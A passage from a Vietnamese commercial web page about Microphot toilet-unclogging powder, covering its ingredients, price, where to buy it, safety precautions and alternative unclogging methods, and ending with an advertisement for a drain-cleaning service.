<li>Phòng chống tắc nghẽn, đảm bảo tuổi thọ cho cầu tiêu, bể phốt</li>
</ul>
<p>Sản phẩm bột thông bồn cầu microphot sử dụng được trên nhiều loại khác nhau. Ví dụ như: bồn rửa mặt, bồn rửa chén, ống thoát nước thải,&#8230; </p>
<p>Bởi vì Microphot là chế phẩm vi sinh vật nên bạn cũng không cần lo lắng là chúng gây tổn hại đến các thiết bị vệ sinh nhà bạn và chúng cực kỳ thân thiện với môi trường.</p>
<h2><span style="font-size: 14pt"><b>Thành phần cấu tạo của bột thông tắc bồn cầu Microphot</b></span></h2>
<p>Bột thông nghẹt microphot là một loại men tập hợp nhiều vi sinh vật có khả năng phân hủy cực mạnh và hoạt lực cực cao. Qua đó giúp nhanh chóng xử lý các vật cản, vật tắc hữu cơ.</p>
<p>Thành phần cấu tạo gồm:</p>
<p>✅ Hỗn hợp vi sinh vật: với tác dụng khử mùi, phân giải xenlulo, tinh bột, protein, lipit, pectin,&#8230;</p>
<p>✅ Hỗn hợp sinh, hóa học như sodium hydroxide, potassium hydroxide, màu tổng hợp, phụ gia,&#8230;</p>
<p>Chính nhờ sự kết hợp của nhiều loại vi sinh vật và các thành phần sinh học chuyên dụng nên việc phân hủy chất thải mới diễn ra mạnh mẽ như vậy.</p>
<h2><span style="font-size: 14pt"><b>Giá bán của bột thông tắc bồn cầu Microphot</b></span></h2>
<p>Bột thông bồn cầu thương hiệu microphot có giá bán khá mềm trên thị trường hiện nay. Tùy theo số lượng và nơi bạn mua mà giá cả sẽ có sự khác biệt.</p>
<p>Đối với sản phẩm dạng gói, chúng được đóng thành thùng 50 gói. Trong đó 1 gói là 200g và có thời gian sử dụng là 24 tháng kể từ ngày được sản xuất.</p>
<p>Giá bán hiện rơi vào khoảng 30.000 VND cho 1 gói 200g. Bạn nên mua nhiều hơn để được chiết khấu và tiết kiệm tiền ship.</p>
<p>Thường thì bạn nên mua khoảng 3-4 gói 1 lần để tiện sử dụng sau khi bảo dưỡng các thiết bị vệ sinh định kỳ.</p>
<h2><span style="font-size: 14pt"><b>Mua bột thông tắc bồn cầu Microphot ở đâu</b></span></h2>
<p>Bột thông bồn cầu microphot có bán tại nhiều nơi và mỗi nơi sẽ có giá bán khác nhau. Bạn có thể mua chúng tại các siêu thị lớn tại khu vực sinh sống, các cửa hàng bán các sản phẩm hóa chất, chế phẩm sinh học hoặc trên các shop online. Đặc biệt, bạn cũng có thể mua thẳng từ các nhà sản xuất để hưởng mức giá tốt nhất.</p>
<p>Tuy vậy không có nghĩa là mua trực tiếp từ nhà sản xuất giá rẻ nhất. Nó chỉ đảm bảo giá sản phẩm mà bạn mua sẽ rẻ nhất và đảm bảo chất lượng thôi.</p>
<figure id="attachment_642" aria-describedby="caption-attachment-642" style="width: 500px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-642" src="https://thongtacboncaubinhtan.info/wp-content/uploads/2021/01/mua-bot-thong-tac-bon-cau-microphot.jpg" alt="Mua bột thông tắc bồn cầu microphot ở đâu" width="500" height="500" srcset="https://thongtacboncaubinhtan.info/wp-content/uploads/2021/01/mua-bot-thong-tac-bon-cau-microphot.jpg 500w, https://thongtacboncaubinhtan.info/wp-content/uploads/2021/01/mua-bot-thong-tac-bon-cau-microphot-150x150.jpg 150w, https://thongtacboncaubinhtan.info/wp-content/uploads/2021/01/mua-bot-thong-tac-bon-cau-microphot-300x300.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-642" class="wp-caption-text">Mua bột thông tắc bồn cầu microphot ở đâu</figcaption></figure>
<p>Nếu muốn rẻ thì bạn nên mua tại các nền tảng thương mại điện tử. Bởi các shop trên đó nhận được trợ giá cho nên giá bán thường sẽ rẻ hơn các nơi khác và phí ship cũng không cao.</p>
<p>Ngược lại thì rủi ro gặp hàng giả và kém chất lượng cũng tăng lên do đó bạn nên cân nhắc lựa chọn các cửa hàng trực tuyến có nhiều uy tín.</p>
<p>Trong trường hợp bạn cần gấp thì nên đi mua tại các cửa hàng và siêu thị. Bởi vì cầu tiêu và bể phốt bị nghẹt nếu để lâu sẽ có nhiều tác động tiêu cực đến cuộc sống gia đình bạn.</p>
<h2><span style="font-size: 14pt"><b>Bột thông tắc bồn cầu Microphot hiệu quả có tốt không?</b></span></h2>
<p>Bột thông nghẹt microphot có hiệu quả đối với các trường hợp tắc nghẽn do các chất thải hữu cơ có khả năng phân hủy được và không bị nghẹt quá nặng.</p>
<p>Đối với việc bị tắc nghẽn bởi dị vật hay chất thải vô cơ thì chúng hoàn toàn bó tay. Ví dụ như là vớ, vải, đồ chơi,&#8230; chúng vốn dĩ không thể phân hủy được.</p>
<p>Hoặc là trong trường hợp bể phốt bị đầy, sản phẩm có thể giải quyết được tạm thời nhưng sẽ rất nhanh bị tái lại thôi.</p>
<p>Dù là bột thông cầu nào cũng vậy, chúng chỉ đảm bảo xử lý được ở một mức độ nào đó thôi. Cho nên bạn nên tìm phương án khác khi rơi vào vấn đề không thể xử lý được.</p>
<h2><span style="font-size: 14pt"><b>Những lưu ý khi sử dụng bột thông tắc bồn cầu Microphot</b></span></h2>
<p>Bột thông cống microphot có hiệu quả tẩy rửa cực mạnh nên sẽ cực kỳ nguy hiểm nếu không biết sử dụng đúng cách cũng như đảm bảo an toàn khi sử dụng.</p>
<h3><span style="font-size: 12pt"><b>#1. Phải đeo găng tay cao su khi sử dụng bột thông cầu Microphot</b></span></h3>
<p>Khi bột dính vào tay, chúng sẽ gây dị ứng, loét và gây bỏng tay. Nguyên nhân gây ra là bởi 2 thành phần chủ yếu đó là Sodium Hydroxide và Potassium Hydroxide có chứa chất kiềm với tính ăn mòn cao.</p>
<p>Chính vì vậy, để đảm bảo cho sự an toàn trong suốt quá trình thao tác với sản phẩm thì đeo các trang bị bảo hộ là cần thiết.</p>
<h3><span style="font-size: 12pt"><b>#2. Tuân thủ theo hướng dẫn sử dụng trên bao bì Microphot</b></span></h3>
<p>Đối với các sản phẩm hóa chất thì bất kỳ nhà sản xuất nào cũng đều có các yêu cầu trong quá trình sử dụng sản phẩm để bảo vệ người dùng.</p>
<p>Hãy đọc kỹ thông tin ghi trên bao bì trước khi bắt đầu sử dụng để tránh gây ra các hậu quả khôn lường.</p>
<h3><span style="font-size: 12pt"><b>#3. Không được sử dụng chung với các sản phẩm khác</b></span></h3>
<p>Có nhiều trường hợp thiếu hiểu biết nghĩ rằng khi trộn các loại bột thông cầu khác nhau lại với nhau sẽ cho ra hiệu quả mạnh hơn nhưng điều này mang lại rất nhiều nguy hiểm.</p>
<p>Bột thông cầu microphot bản thân nó đã chứa các hóa chất có tính nguy hiểm. Khi cho sản phẩm khác vào các hóa chất sẽ tương tác và sinh ra các phản ứng hóa học cho ra các chất khác cũng như các hiện tượng mà chúng ta không cách nào kiểm soát được.</p>
<p>Đó có thể là cháy nổ hoặc là sinh ra hiện tượng sủi bọt khí và văng khắp nơi. Hay tính ăn mòn tăng cao làm hỏng men cầu tiêu,&#8230; Dù là gì đi nữa, chắc chắn điều này không mang lại bất kỳ lợi ích nào cho bạn.</p>
<p>Vì thế, tuyệt đối không bao giờ trộn bột thông nghẹt bồn cầu microphot với bất kỳ thứ gì khác trong quá trình sử dụng.</p>
<h3><span style="font-size: 12pt"><b>#4. Bảo quản nơi thoáng mái và tránh xa tầm tay trẻ em</b></span></h3>
<p>Bột thông tắc bồn cầu microphot chỉ cần chạm vào tay thôi là đủ gây bỏng rồi. Tuy nhiên thì trẻ con lại không biết điều này. Cho nên nếu không cẩn thận thì sẽ phát sinh vấn đề không hay.</p>
<p>Do đó hãy lựa chọn nơi nào thoáng mát trong nhà mà trẻ con không với tới được để cất đi khi không sử dụng.</p>
<h2><span style="font-size: 14pt"><b>Bột thông tắc bồn cầu microphot không có tác dụng phải làm sao</b></span></h2>
<p>Bột thông bồn cầu microphot chỉ là một trong các phương án để xử lý nghẹt. Trong các phương pháp xử lý tắc nghẽn hiện nay, chúng đều dựa trên ba nguyên lý: phân hủy, đẩy tan và lấy ra.</p>
<p>Do đó, sau khi sử dụng nếu không hiệu quả bạn có thể tham khảo các cách theo 2 nguyên lý còn lại dưới đây.</p>
<h3><span style="font-size: 12pt"><b>Thông nghẹt bằng nguyên lý đẩy tan vật cản</b></span></h3>
<h4><span style="font-size: 12pt"><b>Cách #1: Thông nghẹt bằng cây thụt cầu</b></span></h4>
<p>Tiêu biểu đầu tiên cho việc thông nghẹt bằng cách đẩy tan chất thải gây tắc nghẽn đó là sử dụng pittong thông cầu. Nó được thiết kế với phần thân làm bằng nhựa hoặc gỗ và đầu cao su hình bát úp ngược.</p>
<figure id="attachment_641" aria-describedby="caption-attachment-641" style="width: 500px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-641 size-full" src="https://thongtacboncaubinhtan.info/wp-content/uploads/2021/01/bot-thong-tac-bon-cau-microphot-khong-tac-dung-lam-sao.jpg" alt="Thông nghẹt bồn cầu bằng cây thụt cầu" width="500" height="333" srcset="https://thongtacboncaubinhtan.info/wp-content/uploads/2021/01/bot-thong-tac-bon-cau-microphot-khong-tac-dung-lam-sao.jpg 500w, https://thongtacboncaubinhtan.info/wp-content/uploads/2021/01/bot-thong-tac-bon-cau-microphot-khong-tac-dung-lam-sao-300x200.jpg 300w, https://thongtacboncaubinhtan.info/wp-content/uploads/2021/01/bot-thong-tac-bon-cau-microphot-khong-tac-dung-lam-sao-310x205.jpg 310w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-641" class="wp-caption-text">Thông nghẹt bồn cầu bằng cây thụt cầu</figcaption></figure>
<p>Khi bạn đưa đầu cao su vào miệng đường cống thoát nước và dùng lực nhấn thì sẽ ép nước đẩy tới và ép trôi đi vật tắc.</p>
<p>Cũng như bột thông tắc bồn cầu microphot, chúng có bán ở siêu thị và trên mạng. Giá bán sẽ tùy theo chủng loại, nhà sản xuất và nơi bán. Tuy vậy thì chúng cũng khá rẻ với 30.000 &#8211; 60.000 VND.</p>
<h4><span style="font-size: 12pt"><b>Cách #2: Thông nghẹt bằng miếng dán bồn cầu</b></span></h4>
<p>Miếng dán thông nghẹt cũng là một phương án xử lý hiệu quả bằng nguyên lý đẩy tan. Dù không phổ biến như cây thụt nhưng hiệu quả tốt hơn bởi chúng sức ép mà chúng tạo ra lớn hơn nhiều.</p>
<p>Chúng có thể mua tại các cửa hàng bán dụng cụ vệ sinh, giá khá rẻ tầm 20.000 VND. </p>
<p>Để sử dụng bạn chỉ cần lau sạch miệng cầu để cho miếng dán không bị bung khi sử dụng. Khi dán thì phải đảm bảo không có khe hở đến không khí thoát ra. Sau đó chỉ cần gạt nước để nước ngập tới miệng cầu và miếng dán căng phồng lên.</p>
<p>Lúc này chỉ cần dùng lực ấn vào để ép thôi. Khi ép thì nước sẽ bị đẩy mạnh đi và đẩy tan ép trôi chất thải gây nghẹt.</p>
<p>Ngoài ra thì còn một phương pháp tương tự là dùng băng keo dán. Bạn chỉ nên dùng khi không mua được sản phẩm này thôi bởi rất mất công sức mà miếng dán cũng chả bao nhiêu cả.</p>
<h4><span style="font-size: 12pt"><b>Cách #3: Thông nghẹt bằng dây lò xo chuyên dụng</b></span></h4>
<p>Đây là phương án còn lại trong số các cách thông cầu bằng nguyên lý đẩy trôi mà chúng tôi cho rằng là hiệu quả nhất.</p>
<p>Dây lò xo này có giá tầm 100.000, giá này khá cao so với các sản phẩm thông cầu khác nhưng hiệu quả mang lại cũng tốt nhất bởi nó tác động trực tiếp vật cản.</p>
<p>Nó gồm 2 phần là dây lò xo bằng sắt và tay quay làm bằng nhựa. Khi sử dụng chỉ cần xoay theo chiều kim đồng hồ thì dây sẽ đi vào đường ống thoát qua miệng cầu tiêu. Khi gặp vật gây tắc thì bạn hãy xoay mạnh để trôi là được.</p>
<p>Khi rút về hãy xoay ngược chiều. Nhớ rửa sạch và phơi khô trước khi cất đi để không bị sét gỉ cho lần sử dụng sau. Chúng làm bằng sắt mà.</p>
<h3><span style="font-size: 12pt"><b>Thông nghẹt bằng nguyên lý lấy vật cản ra</b></span></h3>
<h4><span style="font-size: 12pt"><b>Cách #4: Thông nghẹt bằng móc phơi quần áo</b></span></h4>
<p>Thông nghẹt bằng nguyên lý lấy ra là cách mà chúng tôi thích nhất dù hơi cực. Bởi vì nó không gây hại với môi trường và thích hợp với các vật tắc vô cơ.</p>
<p>Để thực hiện phương pháp này bạn cần một móc quần áo cũ và bẻ nó ra tự nhiên. Tiếp đó là làm một đầu thành hình móc câu.</p>
<p>Đến đây thì bạn thò vào miệng cầu nhẹ nhàng cho đến khi chạm vào vật tắc thì móc chúng ra. Các thứ như vớ hay vải, đồ chơi ta đều có thể sử dụng phương pháp này.</p>
<h4><span style="font-size: 12pt"><b>Cách #5: Thông nghẹt bằng máy hút bụi công suất cao</b></span></h4>
<p>Giải quyết tắc nghẽn bằng máy hút bụi cũng là một cách hay nhưng cần thỏa mãn 2 điều kiện sau:</p>
<p>Thứ nhất, máy hút bụi phải là loại công suất cao hoặc loại đa năng. Điều này nhằm đảm bảo đủ sức kéo vật tắc ra ngoài.</p>
<p>Thứ hai, dù nghẹt nhưng bạn vẫn chưa đi tiêu vào đó. Bởi vì để hút vật tắc ra thì cần phải rút hết nước ra. Nếu đã đi vệ sinh vào đó rồi thì nên sử dụng cách khác. Tất nhiên là vẫn có thể làm nếu không ngại việc phải dọn dẹp máy hút bụi sau đó.</p>
<p>Cách làm như sau: đầu tiên là rút hết nước ra. Sau đó lấy miếng khăn cột vào đầu ống hút bụi và cho vào đường ống. Dùng cái khăn thứ 2 bịt chặt miệng cống và đảm bảo không có không khí đi ra được.</p>
<p>Cuối cùng là bật máy lên và hút vật tắc ra thôi. Hãy xả nước để kiểm tra lại xem đã kéo hết ra chưa.</p>
<h3><span style="font-size: 12pt"><b>Thông nghẹt cầu với dịch vụ ngoài chuyên nghiệp</b></span></h3>
<p>Thông bồn cầu với bột microphot hay các cách mà đã giới thiệu ở trên vẫn không thể xử lý được vấn đề của bạn thì cách tốt nhất là tìm đến sự trợ giúp của chuyên gia để giải quyết.</p>
<p>Chúng tôi hiện có cung cấp dịch vụ thông tắc với giá rẻ 69k chất lượng. Bạn có nhu cầu thì liên hệ 036 727 3925 để được tư vấn miễn phí.</p>
<p>Tóm lại, bài viết đã cung cấp tất cả các thông tin liên quan đến <b><i>bột thông tắc bồn cầu microphot</i></b> để bạn có thể sử dụng hiệu quả và an toàn nhất. Ngoài ra, chúng tôi cũng cung cấp một số giải pháp khác để xử lý vấn đề của bạn. Hãy gọi qua hotline 036 727 3925 để được giải đáp miễn phí nếu có thắc mắc.</p>


<p></p>
										
									</div><!-- .entry /-->
								<span style="display:none" class="updated"></span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://thongtacboncaubinhtan.info/author/thongtacboncaubinhtan/" title="Đăng bởi " rel="author"></a></strong></div>
								
								<div class="clear"></div>
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
				
					
		
		    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Theo dõi</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://thongtacboncaubinhtan.info/login-cpadmin/?redirect_to=https%3A%2F%2Fthongtacboncaubinhtan.info%2Fbot-thong-tac-bon-cau-microphot%2F"><i class='fas fa-sign-in-alt'></i> Đăng nhập</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://thongtacboncaubinhtan.info/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Thông báo của </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">bình luận theo dõi mới</option>
                                                                                                                                <option value="all_comment" >trả lời mới cho bình luận của tôi</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="&rsaquo;"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="85b3c514dc" /><input type="hidden" name="_wp_http_referer" value="/bot-thong-tac-bon-cau-microphot/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/0ac743f052fc7bb828e74891aaca69ebf681a2f2f88971137e66384646adb7d2?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ac743f052fc7bb828e74891aaca69ebf681a2f2f88971137e66384646adb7d2?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="In đậm"
                        class="ql-bold"  ></button>
                                <button title="In nghiêng"
                        class="ql-italic"  ></button>
                                <button title="Gạch dưới"
                        class="ql-underline"  ></button>
                                <button title="Đình công"
                        class="ql-strike"  ></button>
                                <button title="Danh sách đã xếp thứ tự"
                        class="ql-list" value='ordered' ></button>
                                <button title="Danh sách chưa sắp xếp"
                        class="ql-list" value='bullet' ></button>
                                <button title="Trích dẫn"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Mã nguồn"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Đính kèm hình ảnh vào bình luận này' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Tên*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Tên*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Trang web"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Trang web</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Thông báo nếu có phản hồi mới cho bình luận này">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Đăng bình luận"
                   aria-label="Đăng bình luận"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/bdde62e7c69f9dd71de8a6fd17595e62d4ece4c161c915dbac9c349157edb5c1?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bdde62e7c69f9dd71de8a6fd17595e62d4ece4c161c915dbac9c349157edb5c1?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="In đậm"
                        class="ql-bold"  ></button>
                                <button title="In nghiêng"
                        class="ql-italic"  ></button>
                                <button title="Gạch dưới"
                        class="ql-underline"  ></button>
                                <button title="Đình công"
                        class="ql-strike"  ></button>
                                <button title="Danh sách đã xếp thứ tự"
                        class="ql-list" value='ordered' ></button>
                                <button title="Danh sách chưa sắp xếp"
                        class="ql-list" value='bullet' ></button>
                                <button title="Trích dẫn"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Mã nguồn"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Đính kèm hình ảnh vào bình luận này' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Tên*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Tên*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Trang web"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Trang web</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Thông báo nếu có phản hồi mới cho bình luận này">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Đăng bình luận"
                   aria-label="Đăng bình luận"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Góp ý                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Bình luận phản ứng nhiều nhất">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Chủ đề bình luận hot nhất">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Cũ nhất</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Mới nhất</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Được bỏ phiếu nhiều nhất</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Phản hồi nội tuyến                    </div>
                    <div class="wpd-filter-view-all">Xem tất cả bình luận</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		
	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Bài viết mới</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://thongtacboncaubinhtan.info/thong-cong-nghet-phuong-binh-hung-hoa/">Công ty thông cống nghẹt phường Bình Hưng Hòa xử lý sạch triệt để</a>
									</li>
											<li>
					<a href="https://thongtacboncaubinhtan.info/thong-cong-nghet-phuong-binh-tri-dong/">Công ty thông cống nghẹt phường Bình Trị Đông xử lý sạch triệt để</a>
									</li>
											<li>
